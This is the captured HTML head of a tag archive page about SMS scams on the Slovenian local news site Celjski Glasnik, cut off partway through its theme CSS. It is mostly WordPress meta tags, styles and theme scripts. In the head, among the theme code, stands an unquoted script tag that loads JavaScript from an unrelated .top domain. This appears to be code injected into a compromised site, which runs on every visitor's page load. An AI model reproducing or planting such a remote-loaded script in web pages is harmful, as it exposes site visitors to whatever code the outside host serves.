

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/oznaka/prevara-sms/
body_size: 32805
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>prevara SMS Archives - Celjski Glasnik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://celjskiglasnik.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://celjskiglasnik.si/wp-content/uploads/2021/09/celjski-glasnik-logo-2-favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://celjskiglasnik.si/oznaka/prevara-sms/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="prevara SMS Archives" />
	<meta property="og:url" content="https://celjskiglasnik.si/oznaka/prevara-sms/" />
	<meta property="og:site_name" content="Celjski Glasnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://celjskiglasnik.si/oznaka/prevara-sms/","url":"https://celjskiglasnik.si/oznaka/prevara-sms/","name":"prevara SMS Archives - Celjski Glasnik","isPartOf":{"@id":"https://celjskiglasnik.si/#website"},"primaryImageOfPage":{"@id":"https://celjskiglasnik.si/oznaka/prevara-sms/#primaryimage"},"image":{"@id":"https://celjskiglasnik.si/oznaka/prevara-sms/#primaryimage"},"thumbnailUrl":"https://celjskiglasnik.si/wp-content/uploads/2020/01/images-8.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://celjskiglasnik.si/oznaka/prevara-sms/#primaryimage","url":"https://celjskiglasnik.si/wp-content/uploads/2020/01/images-8.jpg","contentUrl":"https://celjskiglasnik.si/wp-content/uploads/2020/01/images-8.jpg","width":300,"height":168,"caption":"Foto: nlb.si"},{"@type":"WebSite","@id":"https://celjskiglasnik.si/#website","url":"https://celjskiglasnik.si/","name":"Celjski Glasnik","description":"Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celjskiglasnik.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir" href="https://celjskiglasnik.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir komentarjev" href="https://celjskiglasnik.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; prevara SMS Vir oznake" href="https://celjskiglasnik.si/oznaka/prevara-sms/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celjskiglasnik.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celjskiglasnik.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026020548' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://celjskiglasnik.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1749249091' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://celjskiglasnik.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://celjskiglasnik.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celjskiglasnik.si/wp-json/wp/v2/tags/4554" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celjskiglasnik.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/celjskiglasnik.si\/wp-admin\/","wpRestNonce":"9afe55d489","wpRestUrl":"https:\/\/celjskiglasnik.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/celjskiglasnik.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/celjskiglasnik.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
